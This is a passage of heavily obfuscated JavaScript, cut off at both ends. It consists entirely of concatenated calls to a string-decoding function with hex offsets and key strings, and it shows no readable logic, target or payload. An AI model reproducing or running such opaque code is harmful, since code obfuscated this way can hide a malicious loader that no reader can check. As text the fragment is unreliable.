')+Y(0x4379,'b6lW')+Y(0x2bd3,'ir*3')+Y(0x322d,'&HmG')+Y(0xf09,'v776')+Y(0x3b88,')1JS'))+(Y(0x43e5,'hLyQ')+Y(0x1d82,'mI#g')+Y(0x2328,'mrvk')+Y(0x477,'dLmP')+Y(0x7f5,'[E4K')+Y(0x2f42,')A![')+Y(0x1471,'&HmG')+Y(0x261d,'V]r)')+Y(0x22ef,'tHy]')+Y(0x172c,'S[a4')+Y(0x41a9,'mA87')+Y(0x2724,'7eCY')+Y(0x87c,'v776')+Y(0x409e,'Q45&')+Y(0x4a3,'%x&B')+Y(0x1610,'1%jC')+Y(0xd02,'ir*3')+Y(0x1ab9,'&HmG')+Y(0x260c,'JvZN')+Y(0x44e1,')1JS')+Y(0x297b,'Q45&')+Y(0x170f,'J%hH')+Y(0x1f4a,'%x&B')+Y(0x39a0,'17CK')+Y(0xabd,'[E4K')+Y(0x2d2e,'mrvk')+Y(0x1ca6,'1%jC')+Y(0x2770,'hLyQ')+Y(0x14d4,'Cu$U')+Y(0x150d,'hLyQ')+Y(0x4479,')1JS')+Y(0x235e,'hLyQ')+Y(0x2a9,'JvZN')+Y(0x1563,'fVmH')+Y(0x1089,'gIv9')+Y(0x2c53,'WnL7')+Y(0x42ab,'Q45&')+Y(0x353b,'vrwG')+Y(0x1db,'hLyQ')+Y(0x1cff,'1(Af')+Y(0x2e55,'%x&B')+Y(0x2120,'vrwG')+Y(0x1483,'ir*3')+Y(0x2d46,'#[5H')+Y(0x1abe,'ir*3')+Y(0x28df,'1%jC')+Y(0x818,'fVmH')+Y(0x316b,'1PM*')+Y(0x22b9,'Q45&')+Y(0x47d,'7eCY')+Y(0xf68,'v776')+Y(0x2e3c,'[E4K')+Y(0x4095,'J(u^')+Y(0x4301,'mrvk')+Y(0x1e8e,'J(u^')+Y(0x452b,'Z#et')+Y(0x2b97,')A![')+Y(0x3422,'f8WK')+Y(0x2708,'DlgP')+Y(0xaaf,'dLmP')+Y(0x3298,'5L)s')+Y(0xf18,'#[5H')+Y(0x363e,'Z#et')+Y(0x4113,'tHy]')+Y(0x7bf,'l4LE')+Y(0x1ce2,'[E4K')+Y(0x7b3,'dLmP')+Y(0x2224,'Z#et')+Y(0x3f09,'fVmH')+Y(0x2b1a,'V]r)')+Y(0x36bc,'VJnG')+Y(0x37e6,'7eCY')+Y(0x40c7,'Zkc%')+Y(0x3393,'WnL7')+Y(0x2940,'h!0K')+Y(0x3418,'tHy]')+Y(0x3b6b,'1(Af')+Y(0x3982,')A![')+Y(0x465,'MkT6')+Y(0x3745,']kYM')+Y(0x2cd1,'mrvk')+Y(0x96d,'v776')+Y(0x43b0,'mrvk')+Y(0x26c9,'h!0K')+Y(0x388c,'MkT6')+Y(0x1acc,'Zkc%')+Y(0x2822,'WnL7')+Y(0x1127,']kYM')+Y(0x2101,')A![')+Y(0x256a,'5L)s')+Y(0xe37,'7eCY')+Y(0x3d95,'f8WK')+Y(0x278,'4]aJ')+Y(0x43d4,'J%hH')+Y(0x2f82,')A![')+Y(0x677,'hLyQ')+Y(0x383,'vrwG')+Y(0x3e7,'gIv9')+Y(0xf48,'Zkc%')+Y(0x1058,'f8WK')+Y(0x1e51,'mA87')+Y(0xfd8,'Q45&')+Y(0x289,'QGV7')+Y(0x1cf1,'S[a4')+Y(0x7fd,'QGV7')+Y(0x4081,'MkT6')+Y(0x223c,'J(u^')+Y(0x32b9,'1%jC')+Y(0x3dce,'dLmP')+Y(0x1923,'4]aJ')+Y(0x3c01,'1(Af')+Y(0x178b,']kYM')+Y(0x256d,'G*kX')+Y(0x39a3,'4]aJ')+Y(0x2386,'E$@2')+Y(0xf91,'Zkc%')+Y(0x3f82,')A![')+Y(0x1b8f,'S[a4')+Y(0x2380,'[E4K')+Y(0x2d94,'&HmG')+Y(0x3994,'JvZN')+Y(0x4030,'ir*3')+Y(0x34b9,'5L)s')+Y(0x1cd9,'9pW[')+Y(0xecc,'Cu$U')+Y(0x36fa,'v776')+Y(0x1208,'gIv9')+Y(0x3938,'tHy]')+Y(0xbee,'h!0K')+Y(0x2d5c,'G*kX')+Y(0x44c2,'gIv9')+Y(0x43c2,'Cu$U')+Y(0x346b,'f8WK')+Y(0x2b65,')A![')+Y(0x4410,'#[5H')+Y(0x3d49,'E$@2')+Y(0x193d,'5L)s')+Y(0x3484,'WnL7')+Y(0x2ecc,'JvZN')+Y(0x3e63,'m^&J')+Y(0x3f3,'4]aJ')+Y(0x2c3,'1(Af')+Y(0x40d4,'G*kX')+Y(0x3278,'VJnG')+Y(0x1c66,'PNzJ')+Y(0x19b4,']kYM')+Y(0xef5,'mrvk')+Y(0x375a,'vrwG')+Y(0x20fe,'l4LE')+Y(0x21fd,'1(Af')+Y(0x18dc,'VJnG')+Y(0x2a78,'dLmP')+Y(0x2ac4,'Cu$U')+Y(0x10bd,'Zkc%')+Y(0x2bb7,'E$@2')+Y(0x3b7c,'l4LE')+Y(0x2a73,'%x&B')+Y(0x2a53,'Zkc%')+Y(0x3992,'vrwG')+Y(0x3c2f,')A![')+Y(0x38f4,'dLmP')+Y(0x28a4,'Zkc%')+Y(0x18a9,'vrwG')+Y(0x105e,'Cu$U')+Y(0x3676,'m^&J')+Y(0x2ee7,'S[a4')+Y(0x1524,'fVmH')+Y(0x3ff9,'H%kI')+Y(0x3a19,'S[a4')+Y(0x432f,')A![')+Y(0x28d1,'1(Af')+Y(0xb79,'J%hH')+Y(0x20a8,'m^&J')+Y(0x34cd,'dLmP')+Y(0x1dad,'Cu$U')+Y(0x3605,'JvZN')+Y(0x2141,'ir*3')+Y(0x2c4d,'9pW[')+Y(0x4288,']kYM')+Y(0x2532,']kYM')+Y(0x845,'V]r)')+Y(0x1b12,'1PM*')+Y(0x2c2f,'Q45&')+Y(0x150f,'h!0K')+Y(0x2706,'E$@2')+Y(0x3c4c,'[E4K')+Y(0x4285,'tHy]')+Y(0x21ea,'%x&B')+Y(0x1bf9,'Cu$U')+Y(0xf15,'WnL7')+Y(0x1233,'4]aJ')+Y(0x15f9,'vrwG')+Y(0x1cb9,'17CK')+Y(0x3afb,'ir*3')+Y(0x2970,'1(Af')+Y(0x1e73,'QGV7')+Y(0x6e7,'dLmP')+Y(0x519,'[E4K')+Y(0x1da6,'ir*3')+Y(0x2cce,')A!['))+(Y(0x87f,'VJnG')+Y(0x2e44,'QGV7')+Y(0x2cf3,'ir*3')+Y(0x41e2,'MkT6')+Y(0x27d6,'gIv9')+Y(0x2d48,'Q45&')+Y(0x71a,'[E4K')+Y(0x1c89,'J%hH')+Y(0x3983,'m^&J')+Y(0x1161,'hLyQ')+Y(0x222d,'mrvk')+Y(0x2f9c,'J%hH')+Y(0x25a3,'MkT6')+Y(0x14c0,'E$@2')+Y(0x23c,'&HmG')+Y(0x133f,'f8WK')+Y(0x3df3,'7eCY')+Y(0x1203,'h!0K')+Y(0x1af3,'VJnG')+Y(0x2df8,'h!0K')+Y(0x2b4e,'l4LE')+Y(0x24b2,']kYM')+Y(0x22d4,'Q45&')+Y(0x3b33,'1%jC')+Y(0x3ddb,'E$@2')+Y(0x1c32,')A![')+Y(0x1f5f,')A![')+Y(0xbe0,'Cu$U')+Y(0x3805,'DlgP')+Y(0x3935,'%x&B')+Y(0x1373,'G*kX')+Y(0x22cb,'4]aJ')+Y(0x2bb9,'6ZqT')+Y(0x1bd7,'VJnG')+Y(0x20d7,'%x&B')+Y(0x3e43,'vrwG')+Y(0x1119,'WnL7')+Y(0x2195,'Z#et')+Y(0x2b3,'VJnG')+Y(0x3401,'l4LE')+Y(0x1e99,'m^&J')+Y(0x31a8,'&HmG')+Y(0x2a6c,'PNzJ')+Y(0x29d1,'H%kI')+Y(0x1442,'4]aJ')+Y(0x2f98,'tHy]')+Y(0x3a31,'S[a4')+Y(0x13c2,')1JS')+Y(0x44e6,'VJnG')+Y(0x1e9f,'b6lW')+Y(0x1115,'fVmH')+Y(0x1e2f,'dLmP')+Y(0x4464,'7eCY')+Y(0xc72,'DlgP')+Y(0xc96,'b6lW')+Y(0x1ceb,'#[5H')+Y(0x329,'ir*3')+Y(0x252d,'PNzJ')+Y(0x1f15,'mA87')+Y(0x2306,'5L)s')+Y(0x3145,'ir*3')+Y(0xa9a,'J%hH')+Y(0x33d9,'vrwG')+Y(0x2d11,')1JS')+Y(0x334e,'Cu$U')+Y(0x3b99,'1%jC')+Y(0x1d1f,'Z#et')+Y(0xc87,'9pW[')+Y(0xa91,'DlgP')+Y(0x2d67,'mI#g')+Y(0x2d9,'%x&B')+Y(0x2c5c,'Z#et')+Y(0x2df9,'1%jC')+Y(0x26a4,']kYM')+Y(0x3b17,'S[a4')+Y(0x481,'J%hH')+Y(0x19ac,'f8WK')+Y(0x4447,']kYM')+Y(0x1bac,'J%hH')+Y(0x156e,'VJnG')+Y(0x9c0,'&HmG')+Y(0x2dba,'7eCY')+Y(0x17ef,'9pW[')+Y(0x143b,'b6lW')+Y(0x4028,'fVmH')+Y(0x4512,'Q45&')+Y(0x37c8,'J%hH')+Y(0x375c,'%x&B')+Y(0x2fb0,'dLmP')+Y(0x3dc5,'v776')+Y(0x545,')A![')+Y(0x4446,'J%hH')+Y(0x17cc,'fVmH')+Y(0x17cb,'b6lW')+Y(0x5df,'J%hH')+Y(0x356b,'V]r)')+Y(0xb8c,'JvZN')+Y(0x3240,'f8WK')+Y(0x65e,')A![')+Y(0x26c6,'PNzJ')+Y(0x2690,'#[5H')+Y(0x1df7,'G*kX')+Y(0x2747,'b6lW')+Y(0x6c9,'mrvk')+Y(0x2f01,'7eCY')+Y(0x1752,'dLmP')+Y(0x20a9,'9pW[')+Y(0x15e4,'%x&B')+Y(0x8fe,'G*kX')+Y(0x41e9,'mA87')+Y(0x24f3,'JvZN')+Y(0x3453,'MkT6')+Y(0x2b5,'h!0K')+Y(0x189c,')1JS')+Y(0x1fe0,'m^&J')+Y(0x415b,']kYM')+Y(0xa4b,'JvZN')+Y(0x301e,'fVmH')+Y(0xcb4,'Z#et')+Y(0x3741,'J(u^')+Y(0x3092,'f8WK')+Y(0x18f5,'G*kX')+Y(0x3c8c,'Q45&')+Y(0x1d23,'%x&B')+Y(0x30dd,'PNzJ')+Y(0x1eea,'7eCY')+Y(0x2ea0,'ir*3')+Y(0x43b6,'f8WK')+Y(0x496,'v776')+Y(0x3365,']kYM')+Y(0x4009,'h!0K')+Y(0x3cb9,'H%kI')+Y(0x32ae,'MkT6')+Y(0x4377,'ir*3')+Y(0x1786,'DlgP')+Y(0x20ba,')1JS')+Y(0x1287,')1JS')+Y(0x83c,'E$@2')+Y(0x39af,'hLyQ')+Y(0x2e65,'J%hH')+Y(0x387b,'mI#g')+Y(0x2182,'J%hH')+Y(0x336b,'5L)s')+Y(0x3c22,'QGV7')+Y(0x29fd,'%x&B')+Y(0x305,'S[a4')+Y(0x94b,'#[5H')+Y(0x326e,'MkT6')+Y(0x3e5b,'VJnG')+Y(0x2c89,'V]r)')+Y(0xcfd,'tHy]')+Y(0x1607,'1(Af')+Y(0x31a,'G*kX')+Y(0x1857,'4]aJ')+Y(0x3ca0,'1%jC')+Y(0x2e87,'hLyQ')+Y(0x2892,'S[a4')+Y(0x1f56,'#[5H')+Y(0x44e0,'S[a4')+Y(0x4c5,'4]aJ')+Y(0x3f68,'V]r)')+Y(0x20bd,'MkT6')+Y(0x33bc,'17CK')+Y(0x7b2,'17CK')+Y(0x320d,'MkT6')+Y(0xcea,'9pW[')+Y(0x501,'WnL7')+Y(0x3bb0,'4]aJ')+Y(0xe04,'7eCY')+Y(0x234a,'ir*3')+Y(0x2f8,'&HmG')+Y(0x3dff,'#[5H')+Y(0x148c,'G*kX')+Y(0x2e64,'V]r)')+Y(0x2520,'fVmH')+Y(0x34d4,'MkT6')+Y(0x1572,'Z#et')+Y(0x1405,'mA87')+Y(0x3518,'VJnG')+Y(0x33d2,'dLmP')+Y(0x1557,'mI#g')+Y(0x25f9,'S[a4')+Y(0x1ac8,'9pW[')+Y(0x2181,')A![')+Y(0x96c,')A![')+Y(0xbab,'S[a4')+Y(0xa27,'17CK')+Y(0x23a5,'V]r)')+Y(0x12ed,'&HmG')+Y(0x14fe,']kYM')+Y(0x3d9f,'17CK')+Y(0x167e,'tHy]')+Y(0x394a,'[E4K')+Y(0x367e,'H%kI')+Y(0xec7,'E$@2')+Y(0x2888,')A![')+Y(0x3b4a,'1%jC')+Y(0x22a2,'4]aJ')+Y(0x3e03,'G*kX')+Y(0x1d96,'b6lW'))+(Y(0x3a8,'J(u^')+Y(0x1392,'J%hH')+Y(0x3063,'Z#et')+Y(0x3a3e,'l4LE')+Y(0x3465,')A![')+Y(0x764,'17CK')+Y(0x378b,'Z#et')+Y(0xd63,'G*kX')+Y(0x1378,'mrvk')+Y(0x2709,'hLyQ')+Y(0x2620,'9pW[')+Y(0x1c23,'l4LE')+Y(0x16fb,'4]aJ')+Y(0x2030,'h!0K')+Y(0x41d5,'m^&J')+Y(0x1fda,'mrvk')+Y(0x29a9,'H%kI')+Y(0x49e,'6ZqT')+Y(0x23b2,'VJnG')+Y(0x825,'mA87')+Y(0xd19,'J(u^')+Y(0x1688,'[E4K')+Y(0x16ef,'1PM*')+Y(0x11c0,'J(u^')+Y(0x3e86,')1JS')+Y(0x3ea4,'1PM*')+Y(0x5d2,'JvZN')+Y(0x41e1,'6ZqT')+Y(0x2e3b,'ir*3')+Y(0x1dbd,'E$@2')+Y(0x3e36,'17CK')+Y(0x3119,'m^&J')+Y(0x19da,'dLmP')+Y(0x289c,'DlgP')+Y(0x2983,'Cu$U')+Y(0x2c9a,'9pW[')+Y(0x6c5,'tHy]')+Y(0xb10,'Cu$U')+Y(0xa08,'PNzJ')+Y(0x4419,'MkT6')+Y(0x3758,'6ZqT')+Y(0x2203,'Zkc%')+Y(0x3c9c,'J(u^')+Y(0x2095,'1PM*')+Y(0x3722,'f8WK')+Y(0x1421,'7eCY')+Y(0xad2,'5L)s')+Y(0x7c2,'fVmH')+Y(0x2fb4,'m^&J')+Y(0x59c,'Q45&')+Y(0x3a35,')A![')+Y(0x2359,'ir*3')+Y(0x10e1,'VJnG')+Y(0x3035,'S[a4')+Y(0xf58,'1%jC')+Y(0x218f,'mrvk')+Y(0xeac,'hLyQ')+Y(0x13d4,'VJnG')+Y(0x27c8,'J%hH')+Y(0x1748,'fVmH')+Y(0x18cf,'mI#g')+Y(0x1fcd,'Cu$U')+Y(0x3ad8,'&HmG')+Y(0x394d,'[E4K')+Y(0x1371,'17CK')+Y(0x3479,'vrwG')+Y(0x2d22,'mA87')+Y(0x28d6,'ir*3')+Y(0x10b9,']kYM')+Y(0x13ba,'4]aJ')+Y(0x1cc1,'vrwG')+Y(0x29c2,'mI#g')+Y(0x1025,'hLyQ')+Y(0x3dbd,'7eCY')+Y(0xb14,'JvZN')+Y(0x2937,'G*kX')+Y(0x39f,'v776')+Y(0x2b8a,'f8WK')+Y(0x3650,'mA87')+Y(0x2344,'vrwG')+Y(0x2714,'h!0K')+Y(0xadb,'17CK')+Y(0x264d,'J(u^')+Y(0x128e,'&HmG')+Y(0x2c44,')1JS')+Y(0x1571,'Cu$U')+Y(0x264c,'Zkc%')+Y(0x3757,'1%jC')+Y(0x325e,'vrwG')+Y(0x9de,'H%kI')+Y(0x143a,'VJnG')+Y(0x2502,'7eCY')+Y(0x628,'1(Af')+Y(0x2355,')A![')+Y(0x381a,'VJnG')+Y(0x35fc,'1PM*')+Y(0x199d,'hLyQ')+Y(0x203,'JvZN')+Y(0xd83,'Cu$U')+Y(0x43eb,'mI#g')+Y(0x1c78,'G*kX')+Y(0x1d88,'mI#g')+Y(0x3620,'J%hH')+Y(0x3c89,'WnL7')+Y(0x2170,'G*kX')+Y(0x6be,'vrwG')+Y(0x9cd,'J(u^')+Y(0x39a5,'[E4K')+Y(0x25d8,'1PM*')+Y(0x4353,'H%kI')+Y(0x1b0f,'#[5H')+Y(0x1aa9,'dLmP')+Y(0x2b78,'mA87')+Y(0x8f4,'JvZN')+Y(0x121d,'DlgP')+Y(0x382e,')1JS')+Y(0x3779,'5L)s')+Y(0x7f8,'dLmP')+Y(0x206c,'JvZN')+Y(0x27c,'[E4K')+Y(0x3f60,'%x&B')+Y(0x2b13,'JvZN')+Y(0x2187,'%x&B')+Y(0x141a,'f8WK')+Y(0x26e8,'hLyQ')+Y(0x807,'#[5H')+Y(0x136d,'[E4K')+Y(0x163f,'m^&J')+Y(0x2b3c,'G*kX')+Y(0x5c1,'dLmP')+Y(0x103a,'Cu$U')+Y(0x39c1,'ir*3')+Y(0x2e2f,'6ZqT')+Y(0x14f8,'E$@2')+Y(0x2a58,'m^&J')+Y(0x3ec3,'m^&J')+Y(0x1a82,'JvZN')+Y(0x4514,'mI#g')+Y(0x3e83,'%x&B')+Y(0x211b,'h!0K')+Y(0x4524,'#[5H')+Y(0x294a,']kYM')+Y(0x29da,'tHy]')+Y(0x984,'4]aJ')+Y(0x2640,'b6lW')+Y(0x1a04,'l4LE')+Y(0x3dec,'%x&B')+Y(0x328d,'WnL7')+Y(0x3e8b,'1%jC')+Y(0x33a2,'MkT6')+Y(0x237f,'G*kX')+Y(0x412,'V]r)')+Y(0x4516,'l4LE')+Y(0x2146,'1(Af')+Y(0x3fe,'E$@2')+Y(0x18c4,'Z#et')+Y(0x1ecd,'VJnG')+Y(0x34d8,'VJnG')+Y(0x88f,'S[a4')+Y(0x3a0b,'6ZqT')+Y(0xa8d,'1PM*')+Y(0x362e,'PNzJ')+Y(0x2d3e,'fVmH')+Y(0x10d1,'J(u^')+Y(0x191e,'m^&J')+Y(0x41b0,'Q45&')+Y(0x1e29,'9pW[')+Y(0x2dbb,'5L)s')+Y(0x313d,'S[a4')+Y(0x2283,'4]aJ')+Y(0x3c95,'9pW[')+Y(0x2eb2,'G*kX')+Y(0x39b0,'G*kX')+Y(0x1bb9,'V]r)')+Y(0x2882,'#[5H')+Y(0x3af,'Q45&')+Y(0x406f,'Zkc%')+Y(0x2cfb,'tHy]')+Y(0xb54,'f8WK')+Y(0x106a,'&HmG')+Y(0x2676,'5L)s')+Y(0x110c,'WnL7')+Y(0x3812,'mI#g')+Y(0x4403,'WnL7')+Y(0x433,')1JS')+Y(0x1644,'J%hH')+Y(0x420d,'tHy]')+Y(0x23e1,'4]aJ')+Y(0x11b0,'1(Af')+Y(0x14cf,'Zkc%')+Y(0xf12,'9pW[')+Y(0x3da5,'1PM*')+Y(0x1879,'7eCY')+Y(0x2849,'mA87')+Y(0x2057,'Q45&')+Y(0xa44,'v776')+Y(0x118b,'17CK')+Y(0xd95,'4]aJ')+Y(0x45f,'S[a4')+Y(0x2112,'DlgP'))+(Y(0x325a,'E$@2')+Y(0x1300,')A![')+Y(0x792,'G*kX')+Y(0x3f42,'1%jC')+Y(0x13cb,'Zkc%')+Y(0x160a,'4]aJ')+Y(0x4251,'Cu$U')+Y(0x2e8,'QGV7')+Y(0x18a3,']kYM')+Y(0x2317,'h!0K')+Y(0x2342,'vrwG')+Y(0x4256,'gIv9')+Y(0x3293,'DlgP')+Y(0x3d63,']kYM')+Y(0x2421,'J(u^')+Y(0x2793,'G*kX')+Y(0x3b1a,'m^&J')+Y(0x41eb,'Q45&')+Y(0xeea,'H%kI')+Y(0x353c,'7eCY')+Y(0x1498,'dLmP')+Y(0x3a21,'E$@2')+Y(0x3261,'ir*3')+Y(0x1d5a,'hLyQ')+Y(0x9ec,'9pW[')+Y(0x3db7,'1%jC')+Y(0x3eac,'dLmP')+Y(0x2ae9,']kYM')+Y(0x300b,'V]r)')+Y(0x3f23,'E$@2')+Y(0x20e,'fVmH')+Y(0x2200,'7eCY')+Y(0x17cf,'6ZqT')+Y(0x433d,'JvZN')+Y(0x2326,'G*kX')+Y(0x258f,'&HmG')+Y(0x25d4,'h!0K')+Y(0x24ae,')A![')+Y(0xfee,'MkT6')+Y(0x422e,'Zkc%')+Y(0x4131,'&HmG')+Y(0x27ff,'1(Af')+Y(0x2beb,'1%jC')+Y(0x2090,'f8WK')+Y(0x9d1,'&HmG')+Y(0xcf1,'VJnG')+Y(0x402e,'tHy]')+Y(0x453,'S[a4')+Y(0x2135,'[E4K')+Y(0x27ce,'fVmH')+Y(0x3b3f,'6ZqT')+Y(0x32e,'ir*3')+Y(0x2a51,']kYM')+Y(0xdd6,'f8WK')+Y(0xfb3,'hLyQ')+Y(0x24aa,'VJnG')+Y(0x9a4,'v776')+Y(0x9c6,'m^&J')+Y(0x28a9,'5L)s')+Y(0x26b0,'[E4K')+Y(0x1c41,'17CK')+Y(0x1595,'tHy]')+Y(0x354f,'4]aJ')+Y(0x2b63,'mA87')+Y(0x1f85,'[E4K')+Y(0x2376,'Z#et')+Y(0x3d4c,'4]aJ')+Y(0x3300,'ir*3')+Y(0x340c,'1%jC')+Y(0x40f5,'WnL7')+Y(0x3fcb,'QGV7')+Y(0x2a46,'h!0K')+Y(0x205,'MkT6')+Y(0x1f4f,'VJnG')+Y(0x353a,'1PM*')+Y(0x9f8,'Cu$U')+Y(0x124d,'mrvk')+Y(0x2b3e,'b6lW')+Y(0x301c,'Cu$U')+Y(0x3303,'tHy]')+Y(0x337d,'v776')+Y(0x30c9,'f8WK')+Y(0x44ab,'[E4K')+Y(0x31f4,')A![')+Y(0x3a7a,'1%jC')+Y(0xc57,'f8WK')+Y(0x58b,'QGV7')+Y(0x94d,'vrwG')+Y(0x1b44,'PNzJ')+Y(0x49a,'vrwG')+Y(0x19b0,'#[5H')+Y(0x2d21,')1JS')+Y(0x2a9e,'hLyQ')+Y(0x2f65,'mA87')+Y(0xae4,'DlgP')+Y(0x34b7,'WnL7')+Y(0x3515,')A![')+Y(0x363a,'[E4K')+Y(0xe2d,'PNzJ')+Y(0x3d7e,'1%jC')+Y(0x1934,'QGV7')+Y(0x35e2,'mrvk')+Y(0x2524,'vrwG')+Y(0x318a,'Q45&')+Y(0x2625,'Cu$U')+Y(0x2e99,'l4LE')+Y(0x41f4,'mrvk')+Y(0x31bb,'v776')+Y(0xfbb,'l4LE')+Y(0x26cc,'QGV7')+Y(0xbb7,'tHy]')+Y(0x1b39,'7eCY')+Y(0x40ef,'f8WK')+Y(0x221,'l4LE')+Y(0x11f7,'mI#g')+Y(0xae7,'Zkc%')+Y(0x437f,')A![')+Y(0x35bc,'S[a4')+Y(0x24d9,'DlgP')+Y(0xd42,'9pW[')+Y(0x2868,'7eCY')+Y(0x3e3a,'%x&B')+Y(0x1b69,'J(u^')+Y(0x2e19,'V]r)')+Y(0xa7e,'f8WK')+Y(0x1c8b,'7eCY')+Y(0x38ed,'Zkc%')+Y(0x44bc,'mI#g')+Y(0x2b5d,']kYM')+Y(0xec0,'f8WK')+Y(0x255d,'QGV7')+Y(0x8e5,'v776')+Y(0x1945,')A![')+Y(0x3072,'PNzJ')+Y(0x1758,'f8WK')+Y(0x13b7,'V]r)')+Y(0x2587,')A![')+Y(0x4296,'J(u^')+Y(0x18c0,'[E4K')+Y(0x28f0,'J%hH')+Y(0x3d6f,'mI#g')+Y(0x221d,'mrvk')+Y(0x1a44,'6ZqT')+Y(0x43a9,'ir*3')+Y(0x2ed5,'vrwG')+Y(0x3c08,'VJnG')+Y(0x347c,'[E4K')+Y(0x43a7,'Z#et')+Y(0x4445,'G*kX')+Y(0x181b,'4]aJ')+Y(0x3d97,'VJnG')+Y(0x404c,'b6lW')+Y(0x3d29,'dLmP')+Y(0x154f,'vrwG')+Y(0x112d,'#[5H')+Y(0xf6c,'WnL7')+Y(0x251d,'v776')+Y(0x3197,'17CK')+Y(0x359f,'9pW[')+Y(0x2de8,'G*kX')+Y(0x2a13,'Q45&')+Y(0x34d3,'4]aJ')+Y(0x3a3f,'Z#et')+Y(0x37bf,'b6lW')+Y(0x1271,'Cu$U')+Y(0x19e7,'[E4K')+Y(0x41af,'JvZN')+Y(0x3eaa,'ir*3')+Y(0x189e,'6ZqT')+Y(0x2ee8,'MkT6')+Y(0x4038,'WnL7')+Y(0x1ab0,'gIv9')+Y(0x20ef,'mA87')+Y(0x3fde,'5L)s')+Y(0x17c3,'E$@2')+Y(0x38b3,'Zkc%')+Y(0x3189,'%x&B')+Y(0x448e,')1JS')+Y(0x23a9,'vrwG')+Y(0x225,'Cu$U')+Y(0x2e97,'5L)s')+Y(0x3886,']kYM')+Y(0x27cc,'#[5H')+Y(0xb78,'JvZN')+Y(0x3fdc,'mrvk')+Y(0x115a,'1PM*')+Y(0x34d2,'7eCY')+Y(0x2fc0,'vrwG')+Y(0x134a,'1PM*')+Y(0xf3d,'Zkc%')+Y(0x2ea4,'fVmH')+Y(0x3da9,'1PM*')+Y(0x438b,'J%hH')+Y(0x1c2f,'S[a4')+Y(0x3ef9,'l4LE')+Y(0x1a2f,'9pW[')+Y(0x871,'b6lW')+Y(0x3555,'17CK')+Y(0x42e4,'H%kI')+Y(0x5d5,'%x&B'))+(Y(0x3919,'mI#g')+Y(0x2aab,')A![')+Y(0x1555,'PNzJ')+Y(0xdf6,'17CK')+Y(0x4226,'S[a4')+Y(0x990,'Cu$U')+Y(0x26d5,'4]aJ')+Y(0x3c84,'7eCY')+Y(0x1167,'Cu$U')+Y(0x10ff,'Z#et')+Y(0x3cac,'v776')+Y(0x30e6,'v776')+Y(0x33cf,'Q45&')+Y(0x2e24,'%x&B')+Y(0x3562,'J(u^')+Y(0x2ea8,'h!0K')+Y(0x1844,'mA87')+Y(0x3132,'ir*3')+Y(0x237a,'f8WK')+Y(0x195b,'Z#et')+Y(0x28ef,'Cu$U')+Y(0x23e8,'hLyQ')+Y(0x3646,'6ZqT')+Y(0x1639,'E$@2')+Y(0x4537,'V]r)')+Y(0x1e11,'5L)s')+Y(0x2f06,'JvZN')+Y(0x2cc3,'[E4K')+Y(0x2dff,'7eCY')+Y(0x31c,'#[5H')+Y(0x4002,')A![')+Y(0x3512,'&HmG')+Y(0x30d7,'V]r)')+Y(0x1054,')A![')+Y(0x3160,'Q45&')+Y(0x401,'%x&B')+Y(0x2858,'fVmH')+Y(0x3eb7,'#[5H')+Y(0x3638,'hLyQ')+Y(0x224b,'hLyQ')+Y(0x28cd,'QGV7')+Y(0x2af,'mrvk')+Y(0x3f6a,'G*kX')+Y(0x21f0,'4]aJ')+Y(0xebe,'E$@2')+Y(0x173a,'1%jC')+Y(0x29eb,'VJnG')+Y(0x2c7b,')A![')+Y(0xd5b,'Z#et')+Y(0x1195,'7eCY')+Y(0x35d7,'1PM*')+Y(0x18b9,'dLmP')+Y(0x419e,'vrwG')+Y(0x1dba,'hLyQ')+Y(0x1a74,'VJnG')+Y(0xac5,'1%jC')+Y(0x3c0e,'#[5H')+Y(0x23c2,'JvZN')+Y(0x18e9,'QGV7')+Y(0x33e8,'dLmP')+Y(0x3f55,'hLyQ')+Y(0x3cef,'%x&B')+Y(0x229e,'7eCY')+Y(0x23aa,'%x&B')+Y(0x448b,'mA87')+Y(0x300f,'&HmG')+Y(0x42ca,'l4LE')+Y(0x1f83,']kYM')+Y(0x3322,'Zkc%')+Y(0x26eb,'1PM*')+Y(0xdcd,'E$@2')+Y(0x3978,'4]aJ')+Y(0x2f1a,'5L)s')+Y(0x2450,'h!0K')+Y(0x2938,'1(Af')+Y(0xfbc,'1(Af')+Y(0x4a1,'h!0K')+Y(0x91d,'h!0K')+Y(0xb35,'DlgP')+Y(0x42b9,'tHy]')+Y(0x330f,'ir*3')+Y(0x2b5e,'#[5H')+Y(0x3599,'1(Af')+Y(0x162e,'7eCY')+Y(0x3ad3,')A![')+Y(0x1b82,'l4LE')+Y(0x3522,'J%hH')+Y(0x610,'V]r)')+Y(0x5dc,'b6lW')+Y(0x42b,'1(Af')+Y(0x2c4b,'J(u^')+Y(0x1eaa,'Z#et')+Y(0x18f7,'H%kI')+Y(0x27a4,'vrwG')+Y(0xe7a,')1JS')+Y(0x29f5,'#[5H')+Y(0x23d1,'Zkc%')+Y(0x1f92,'h!0K')+Y(0x2586,'J(u^')+Y(0xba5,'fVmH')+Y(0xcc3,'9pW[')+Y(0x364a,'tHy]')+Y(0x3e1f,')A![')+Y(0xfd5,'%x&B')+Y(0xdf4,'tHy]')+Y(0x1832,'fVmH')+Y(0x26e1,')1JS')+Y(0x2099,'[E4K')+Y(0x1be5,'m^&J')+Y(0x3a5a,'&HmG')+Y(0x280,'f8WK')+Y(0xe4e,'Zkc%')+Y(0x5ee,'mI#g')+Y(0x3a7c,'v776')+Y(0x3187,'1%jC')+Y(0x314a,'S[a4')+Y(0x17c4,'Z#et')+Y(0x2ba3,'Zkc%')+Y(0x1ab1,'gIv9')+Y(0x354e,'QGV7')+Y(0x230e,'6ZqT')+Y(0x30ff,'f8WK')+Y(0x2b49,'vrwG')+Y(0x2a8c,'6ZqT')+Y(0x1427,'PNzJ')+Y(0x94f,'1(Af')+Y(0x3d44,'MkT6')+Y(0x3d5e,'7eCY')+Y(0x2c09,'&HmG')+Y(0x2267,'1PM*')+Y(0x3080,'mA87')+Y(0x127c,'G*kX')+Y(0x14ab,'fVmH')+Y(0x1e52,'%x&B')+Y(0x16b9,'#[5H')+Y(0x3815,'[E4K')+Y(0x24d0,'Cu$U')+Y(0x1ad0,'gIv9')+Y(0x23eb,'17CK')+Y(0x37e7,'VJnG')+Y(0xa96,'4]aJ')+Y(0xefb,'1%jC')+Y(0x3aeb,'1%jC')+Y(0x2d4e,'mrvk')+Y(0x139d,')1JS')+Y(0x3348,'V]r)')+Y(0x1cc7,'J%hH')+Y(0x308a,'f8WK')+Y(0x33ec,'[E4K')+Y(0x3598,'Zkc%')+Y(0x1f60,')1JS')+Y(0x244d,'PNzJ')+Y(0x11c5,'H%kI')+Y(0x3199,'[E4K')+Y(0x3dd2,'mA87')+Y(0x367,'4]aJ')+Y(0x3b5d,'fVmH')+Y(0x16a